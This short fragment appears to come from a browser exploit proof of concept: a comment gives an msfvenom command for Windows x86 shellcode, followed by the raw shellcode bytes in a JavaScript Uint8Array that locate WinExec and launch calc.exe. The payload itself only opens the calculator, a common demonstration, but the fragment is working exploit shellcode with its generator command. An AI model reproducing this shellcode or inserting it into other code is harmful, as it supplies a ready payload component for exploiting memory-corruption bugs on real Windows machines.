 //msfvenom -a x86 --platform Windows -p windows/exec CMD="calc" -f num
var shellcode = new Uint8Array(
[0x89, 0xe5, 0x83, 0xec, 0x20, 0x31, 0xdb, 0x64, 0x8b, 0x5b, 0x30, 0x8b, 0x5b, 0x0c, 0x8b, 0x5b,
0x1c, 0x8b, 0x1b, 0x8b, 0x1b, 0x8b, 0x43, 0x08, 0x89, 0x45, 0xfc, 0x8b, 0x58, 0x3c, 0x01, 0xc3,
0x8b, 0x5b, 0x78, 0x01, 0xc3, 0x8b, 0x7b, 0x20, 0x01, 0xc7, 0x89, 0x7d, 0xf8, 0x8b, 0x4b, 0x24,
0x01, 0xc1, 0x89, 0x4d, 0xf4, 0x8b, 0x53, 0x1c, 0x01, 0xc2, 0x89, 0x55, 0xf0, 0x8b, 0x53, 0x14,
0x89, 0x55, 0xec, 0xeb, 0x32, 0x31, 0xc0, 0x8b, 0x55, 0xec, 0x8b, 0x7d, 0xf8, 0x8b, 0x75, 0x18,
0x31, 0xc9, 0xfc, 0x8b, 0x3c, 0x87, 0x03, 0x7d, 0xfc, 0x66, 0x83, 0xc1, 0x08, 0xf3, 0xa6, 0x74,
0x05, 0x40, 0x39, 0xd0, 0x72, 0xe4, 0x8b, 0x4d, 0xf4, 0x8b, 0x55, 0xf0, 0x66, 0x8b, 0x04, 0x41,
0x8b, 0x04, 0x82, 0x03, 0x45, 0xfc, 0xc3, 0xba, 0x78, 0x78, 0x65, 0x63, 0xc1, 0xea, 0x08, 0x52,
0x68, 0x57, 0x69, 0x6e, 0x45, 0x89, 0x65, 0x18, 0xe8, 0xb8, 0xff, 0xff, 0xff, 0x31, 0xc9, 0x51,
0x68, 0x2e, 0x65, 0x78, 0x65, 0x68, 0x63, 0x61, 0x6c, 0x63, 0x89, 0xe3, 0x41, 0x51, 0x53, 0xff,
0xd0, 0x31, 0xc9, 0xb9, 0x01, 0x65, 0x73, 0x73, 0xc1, 0xe9, 0x08, 0x51, 0x68, 0x50, 0x72, 0x6f,
0x63, 0x68, 0x45, 0x78, 0x69, 0x74, 0x89, 0x65, 0x18, 0xe8, 0x87, 0xff, 0xff, 0xff, 0x31, 0xd2,
0x52, 0xff, 0xd0, 0x90, 0x90, 0xfd, 0xff]
);